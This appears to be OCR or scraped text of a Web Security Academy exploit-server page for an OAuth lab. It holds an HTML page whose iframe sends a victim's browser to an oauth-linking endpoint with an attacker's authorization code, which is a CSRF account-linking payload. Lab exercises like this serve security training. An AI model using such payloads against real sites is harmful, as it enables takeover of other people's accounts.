 Body:
<html>
<head>
<title>OAuth-2</title>
</head>
<body>
<iframe src="https://0a0d006403a89dffc05e7cff00760098.web-security-academy.net/oauth-linking?
code=VX7aM1uLd8lfBba_jhuAKx-CA2eHXKANZawjSnUQ41k"></iframe>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log